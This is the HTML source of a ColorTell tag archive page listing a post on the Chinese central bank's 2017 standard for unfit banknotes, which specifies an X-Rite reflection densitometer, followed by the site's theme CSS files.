.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/genericons/genericons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/slicknav.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/hc-sticky.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/html5shiv/html5.js?ver=6.8.2" id="html5-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.colortell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.colortell.com/wp-json/wp/v2/tags/792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.colortell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />

<!-- Begin Custom CSS -->
<style type="text/css" id="vt-blogging-pro-custom-css">
.site-branding .site-title{line-height:65px;}.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.current-menu-item a,.sf-menu li.current-menu-item a:hover, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover{background-color:#c2d6b6;}.sf-menu li a::before{border-bottom:3px solid #3f931d;}.sidebar .widget ul > li a:hover{color:#3f931d;}.sidebar .widget-title span, .footer-columns .widget-title span{border-bottom:3px solid #3f931d;}.pagination .page-numbers:hover,
				 .pagination .page-numbers.current{background-color:#3f931d;}.pagination .page-numbers.current,
					.pagination .page-numbers:hover{border:1px solid #3f931d;}.woocommerce nav.woocommerce-pagination ul li a:focus,
					 .woocommerce nav.woocommerce-pagination ul li a:hover,
					 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#3f931d!important;border:1px solid #3f931d!important;}.site-title a{text-transform:capitalize;}.site-description{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;text-transform:capitalize;}body, .content-loop .entry-summary{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-area .widget-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a, .sf-menu li li a{font-size:15px;}.entry-title, .entry-title a, .page-title, .slide-item .post-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}.sidebar .widget-title span,
				 .footer-columns .widget-title span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;}
@media only screen and (min-width: 480px){.site-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="32x32" />
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.content-loop .read-more a:link, .content-loop .read-more a:visited,{
	color:#3f931d;
	padding-left:5px;
}
.content-loop .read-more a:link, .content-loop .read-more a:visited{
	color:#3f931d;
	padding-left:5px;
}
#back-top a span{
	background-color:#3f931d;
}

.sidebar .widget ul .children li:first-child, .sidebar .widget ul .sub-menu li:first-child{
	padding:8px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item a{
	padding:5px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item .easy-sidebar-menu-widget-toggler{
	width:30px;
	height:30px;
}

.page-title{
	text-align:center;
}		</style>
		</head>

<body class="archive tag tag-792 wp-theme-vt-blogging-pro wp-child-theme-vt-blogging-pro-child hfeed" itemscope itemtype="http://schema.org/WebPage">
<div id="page" class="site">

	<header id="masthead" class="site-header clear" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="container">
			
			
	<div class="site-branding">
									<h2 id="logo" class="site-title" itemprop="headline">
					<a href="https://www.colortell.com">ColorTell色彩管理</a>
				</h2><!-- END #logo -->
										</div><!-- .site-branding -->
			
				
			
	<nav id="primary-nav" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

		<div class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="/">首页</a></li>
<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="/colortool">颜色工具</a></li>
<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://www.colortell.com/product-shop">在线商店</a></li>
<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8015"><a href="https://www.colortell.com/blog">博客</a></li>
<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173"><a href="#">支持</a>
<ul class="sub-menu">
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.colortell.com/iccmaker-download">下载中心</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.colortell.com/news">新闻中心</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://www.colortell.com/colortool/feedback">疑问咨询</a></li>
</ul>
</li>
<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://www.colortell.com/contact">联系</a></li>
</ul></div>
	</nav><!-- #primary-nav -->

	
							<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>
				

				
			
			<div id="slick-mobile-menu"></div>
		
		</div><!-- .container -->

	</header><!-- #masthead -->

			<div class="header-search">
			<div class="container">
				
<form id="searchform" role="search" method="get" action="https://www.colortell.com/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-input" placeholder="搜索..." value="" name="s" title="Search for:" />
	<button type="submit" role="button" class="search-submit">搜索</button>
</form>
			</div>
		</div><!-- .header-search -->
			

	<div id="content" class="site-content container clear">
	<div id="primary" class="content-area clear">

		<main id="main" class="site-main clear">

			<div class="section-header clear">
									<h3>: 不宜流通人民币纸币检测</h3>
							</div><!-- .section-header -->
		
			<div id="recent-content" class="content-loop">

					
	<div id="post-3279" class="clear last post-3279 post type-post status-publish format-standard has-post-thumbnail hentry category-brandstory tag-792 tag-813 tag-821 tag-1172 tag-1267">	

		<div class="entry-overview ">

			<h2 class="entry-title"><a href="https://www.colortell.com/3279.html">【2017年央行新规】规定使用XRITE爱色丽反射密度仪检测不宜流通的人民币纸币</a></h2>
			
			
							<a class="thumbnail-link" href="https://www.colortell.com/3279.html">
					<div class="thumbnail-wrap">
						<img width="200" height="83" src="https://www.colortell.com/wp-content/uploads/2017/10/2017年央行新规_规定使用XRITE爱色丽反射密度仪检测_pic.jpg" class="attachment-vt_blogging_pro_thumb size-vt_blogging_pro_thumb wp-post-image" alt="" decoding="async" srcset="https://www.colortell.com/wp-content/uploads/2017/10/2017年央行新规_规定使用XRITE爱色丽反射密度仪检测_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/10/2017年央行新规_规定使用XRITE爱色丽反射密度仪检测_pic-300x125.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />					</div><!-- .thumbnail-wrap -->
				</a>
					
			<div class="entry-summary">
				<p>近期，中国人民银行发布了代号为JR/T 0153—2017的中华人民共和国金融行业标准—— 不宜流通的人民币纸币，并规定于2017年5月25日实施。标准对一系列的参数进行了标定，其中对光密度的测量仪器明确规定：<br />
仪器：爱色丽500系列反射密度仪<br />
标准：美国ANSI标准T响应<br />
校准：T反射标准板校准</p>
				<span class="read-more"><a href="https://www.colortell.com/3279.html">更多 &raquo;</a></span>
			</div><!-- .entry-summary -->

		</div><!-- .entry-overview -->

	</div><!-- #post-3279 -->


			</div><!-- #recent-content -->

		</main><!-- .site-main -->

		
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar" role="complementary" aria-label="Blog Sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>促销推荐</span></h3><div class="textwidget custom-html-widget"><div id="jd_gp1601b" style="background-color:white;text-align:center;">
	<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">
		<img src="https://static.colortell.com/wp-content/uploads/2025/12/1765633122-gp_1601b.jpg">
	</a>
		<p style="margin-top:10px;font-size:10px;">潘通PANTONE GP1601B</p>
	<button>
		<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">购买</a>
	</button>
</div></div></div><div id="vt-widget-most-viewed-2" class="widget most-viewed-widget widget_posts_thumbnail"><h3 class="widget-title"><span>热门文章</span></h3><ul><li class="clear"><a href="https://www.colortell.com/2424.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/2424.html" rel="bookmark">色彩管理中的Gamma值的理解</a><div class="entry-meta"><span class="entry-date">2017-10-14</span><span class="view-count"><i class="fa fa-eye"></i>16.8K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/666.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png 1280w, https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902-300x188.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/666.html" rel="bookmark">颜色在线查询工具，支持PANTONE、RAL、DIC、TOYO、DIN、NCS等颜色查询</a><div class="entry-meta"><span class="entry-date">2017-08-14</span><span class="view-count"><i class="fa fa-eye"></i>15.9K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10050.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="37" src="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-300x137.jpg 300w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-440x200.jpg 440w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10050.html" rel="bookmark">伽玛（Gamma）2.2和5个预设Gamma值</a><div class="entry-meta"><span class="entry-date">2019-02-23</span><span class="view-count"><i class="fa fa-eye"></i>14.6K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/1463.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004-300x187.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/1463.html" rel="bookmark">色彩理论之颜色模式(XYZ,Yxy,L*a*b*)</a><div class="entry-meta"><span class="entry-date">2017-09-10</span><span class="view-count"><i class="fa fa-eye"></i>13.3K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10014.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10014.html" rel="bookmark">1080P显示器与2k的差别究竟有多大？</a><div class="entry-meta"><span class="entry-date">2019-01-22</span><span class="view-count"><i class="fa fa-eye"></i>11.8K</span></div></div></li></ul></div></aside><!-- #secondary -->

</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	<div id="site-bottom" class="clear">
		<div class="container">

							<div class="site-info"><p>版权所有©2017-2024 | ColorTell | 京ICP备2021027039号-4</p></div>
				
		</div>
	</div><!-- #site-bottom -->

</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vt-blogging-pro-child\/*","\/wp-content\/themes\/vt-blogging-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/sticky-header.js"></script>
	
	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767418123" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/global.js?ver=6.8.2" id="vt-blogging-pro-scripts-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/superfish/superfish.js?ver=6.8.2" id="superfish-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/jquery.slicknav.min.js?ver=6.8.2" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/modernizr/modernizr.min.js?ver=6.8.2" id="modernizr-js"></script>
</body>
<script>
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?a246fb0bfab25ea2a2b56297732a334c";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro-child/style.css?ver=1.0
body_size: 757
content:
/*
==  THEME DETAILS  ===================================================================
    
    Theme Name: VT Blogging Pro Child
    Theme URI: http://volthemes.com/theme/vt-blogging-pro/
    Description: Child theme for the VT Blogging Pro theme
	Template: vt-blogging-pro
	Version: 1.0
	
    Author: Your name here
    Author URI: http://volthemes.com/
	
======================================================================================
*/

/* Import the CSS from the parent theme ------------------------*/
@import url('../vt-blogging-pro/style.css');


.container {
    margin: 0 auto;
    width: 1140px;
}


#primary {
    float: left;
    width: 800px;
}

.entry-header .entry-title {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.colortell.com/wp-content/themes/vt-blogging-pro/style.css
body_size: 12055
content:
/*
Theme Name: VT Blogging Pro
Theme URI: https://volthemes.com/theme/vt-blogging-pro/
Description: Premium Version of VT Blogging WordPress Theme.
Author: VolThemes
Author URI: https://volthemes.com
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: vt-blogging-pro
Domain Path: /languages/
Tags: two-columns, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, translation-ready, threaded-comments
*/

/*
TABLE OF CONTENT

0. Reset
1. Defaults
2. Header
--2.1 Logo
--2.2 Navigation Menu
3. Homepage
--3.1 Recent Content
--3.2 Pagination
4. Featured Slider
5. Single Post/Page
--5.1 Entry Content
--5.2 Content Ads
--5.3 Entry Footer
--5.4 Related  Posts
--5.5 Tag Cloud
--5.6 Edit Link
--5.7 Author Box
6. Archive/Search Page
7. Comments
8. Sidebar
9. Widgets
10. Footer
11. Misc
12. 404
*/
/* -------------------------------------------------- */
/* 0. Reset
/* -------------------------------------------------- */
*,
*:before,
*:after {
    box-sizing: border-box;
}

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    word-wrap: break-word;
}

body {
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
    display: block;
}

nav ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

ins {
    color: #333;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #333;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

abbr[title],
dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #eee;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

sup {
    top: -.5em;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.no-list-style {
    list-style: none;
    margin: 0;
    padding: 0;
}

p {
    margin: 0 0 20px 0;
}

figure>img {
    display: block;
}

img {
    display: inline-block;
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    vertical-align: middle;
}

img[class*="align"],
img[class*="attachment-"] {
    height: auto;
}

body a img {
    transition: all 0.5s ease;
}

body a img:hover {
    opacity: 0.8;
}

embed,
iframe,
object {
    max-width: 100%;
    width: 100%;
}

/* -------------------------------------------------- */
/* Accessibility
/* -------------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* -------------------------------------------------- */
/* Media
/* -------------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* -------------------------------------------------- */
/* Captions
/* -------------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.5075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* -------------------------------------------------- */
/* Galleries
/* -------------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/* -------------------------------------------------- */
/* 1. Defaults
/* -------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
    font-weight: 600;
    line-height: 1.35;
    margin: 15px 0;
}

h1 {
    font-size: 24px;
}

h2 {
    font-size: 21px;
}

h3 {
    font-size: 18px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

strong,
b {
    font-weight: bold;
}

input,
textarea,
select {
    -webkit-appearance: none;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/* Select box styling */
select {
    -moz-appearance: none;
    background-color: white;
    background-image: url("assets/img/select.png");
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #e7e7e7;
    border-radius: 2px;
    color: #777 !important;
    cursor: pointer;
    display: block;
    font-family: inherit;
    font-size: 13px;
    height: auto;
    line-height: 20px;
    margin: 0;
    max-width: 100%;
    outline: medium none;
    padding: 5px;
    width: 300px;
}

select:hover {
    border: 1px solid #ccc;
}

select option {
    padding-left: 7px;
    padding-top: 2px;
}

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
textarea {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: normal;
    background-color: #fff;
    border: 1px solid #ddd;
    outline: none;
    color: #333;
}

input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {
    border-color: #bfbfbf;
    outline: none;
}

textarea {
    padding: 10px 15px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"] {
    height: 38px;
    line-height: 38px;
    padding: 0 15px;
}

button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    background-color: #f8f8f8;
    border: 1px solid #d3d3d3;
    border-radius: 2px;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
    padding: 0 15px;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    color: #222;
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    height: 38px;
    line-height: 34px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-appearance: none;
